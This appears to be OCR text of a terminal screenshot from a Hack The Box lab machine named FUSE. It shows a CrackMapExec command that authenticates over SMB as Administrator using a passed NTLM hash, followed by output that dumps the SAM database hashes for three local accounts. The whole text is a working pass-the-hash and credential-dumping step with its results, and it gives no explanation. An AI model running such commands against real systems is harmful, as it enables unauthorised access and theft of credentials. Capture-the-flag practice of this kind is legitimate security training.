 cme smb 10.129.2.5 -u Administrator -H 'aad3b435b51404eeaad3b435b51404ee:370ddcf45959b2293427baa70376e14e' --sam - Parrot Terminal
File Edit View Search Terminal Help
┌─[root@htb-anngryalkb]─[/home/htb-asmunknown]
└──╼ #cme smb 10.129.2.5 -u Administrator -H 'aad3b435b51404eeaad3b435b51404ee:370ddcf45959b2293427baa70376e14e' --sam
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [+] fabricorp.local\Administrator aad3b435b51404eeaad3b435b51404ee:370ddcf45959b2293427baa70376e14e (Pwn3d!)
SMB 10.129.2.5 445 FUSE [+] Dumping SAM hashes
SMB 10.129.2.5 445 FUSE Administrator:500:aad3b435b51404eeaad3b435b51404ee:521a94af0cfa785a1eec638d803e482c:::
SMB 10.129.2.5 445 FUSE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.2.5 445 FUSE DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.2.5 445 FUSE [+] Added 3 SAM hashes to the database
┌─[root@htb-anngryalkb]─[/home/htb-asmunknown]
└──╼ #
Parrot Terminal